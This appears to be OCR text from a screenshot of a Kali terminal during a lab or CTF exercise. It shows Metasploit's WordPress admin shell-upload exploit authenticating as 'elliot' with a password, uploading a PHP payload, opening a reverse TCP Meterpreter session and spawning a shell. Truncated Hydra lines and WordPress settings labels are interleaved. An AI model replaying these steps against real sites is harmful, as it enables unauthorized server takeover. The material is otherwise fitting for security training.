 msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
zlib(finalizer): the stream was freed prematurely.
1 of 1 target successfully completed, 1 valid p
Hydra (https://github.com/vanhauser-thc/thc-hy
root@kali:/tmp/mozilla_root0# clear
[*] Started reverse TCP handler on 10.13.13.101:4444
[*] Authenticating with WordPress using elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/wXXdXXeqqB/KISUhWpCyr.php...
[*] Sending stage (38247 bytes) to 10.13.13.102
[*] Meterpreter session 1 opened (10.13.13.101:4444 -> 10.13.13.102:39425) at 2019-07-14 18:41:54 -0400
[!] This exploit may require manual cleanup of 'KISUhWpCyr.php' on the target
[!] This exploit may require manual cleanup of 'wXXdXXeqqB.php' on the target
[!] This exploit may require manual cleanup of '../wXXdXXeqqB' on the target
meterpreter > shell
Process 2190 created.
Channel 0 created.
Membership
New User Default Role
Subscriber
Timezone
Date Format